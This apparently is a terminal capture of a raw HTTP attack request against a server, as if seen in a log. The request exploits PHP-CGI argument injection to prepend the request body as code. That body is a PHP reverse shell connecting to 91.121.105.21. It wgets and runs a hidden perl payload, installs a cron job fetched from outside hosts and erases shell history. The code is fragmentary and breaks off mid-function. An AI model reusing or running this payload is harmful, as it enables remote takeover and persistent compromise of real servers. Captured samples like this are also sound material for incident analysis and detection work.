 Heartbleed — more — 111×35
%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%6
7%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61
%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1
Host: 216.224.162.98
User-Agent: Mozilla/5.0 (iPad; CPU OS 6_0 like Mac OS X) AppleWebKit/536.26(KHTML, like Gecko) Version/6.0 Mobi
le/10A5355d Safari/8536.25
Content-Type: application/x-www-form-urlencoded
Content-Length: 2322
Connection: close
set_time_limit(0);
$ip = '91.121.105.21';
$port = 22;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'unset HISTFILE; unset HISTSIZE; uname -a; cd /tmp; wget 216.151.163.154/img/glyph/.o/.bash_hista -O /
tmp/.bash_hist; perl /tmp/.bash_hist;rm -rf /tmp/.bash_hist;cd /tmp;wget 216.151.163.154/img/glyph/.o/cron -O /
tmp/cron;crontab /tmp/cron;curl -O -s catalysts.linkpc.net/img/glyph/.o/cron;crontab /tmp/cron;rm -rf /tmp/cron
/tmp/cron*';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
if ($pid) {
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
$daemon = 1;
printit("WARNING: Failed to daemonise.");
chdir("/");
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
: